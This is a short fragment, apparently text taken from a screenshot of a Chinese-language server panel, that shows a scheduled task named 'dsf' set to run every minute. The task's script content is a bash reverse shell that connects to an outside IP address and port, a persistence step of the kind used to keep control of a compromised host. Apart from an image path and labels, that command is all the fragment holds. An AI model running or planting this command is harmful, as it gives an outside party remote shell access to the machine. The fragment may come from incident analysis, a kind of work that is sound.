 查看脚本
务列表
D
任务名称
dsf
执行周期
N分钟 1分钟
脚本内容
sh -i >& /dev/tcp/37.120.234.252/30038 0>&1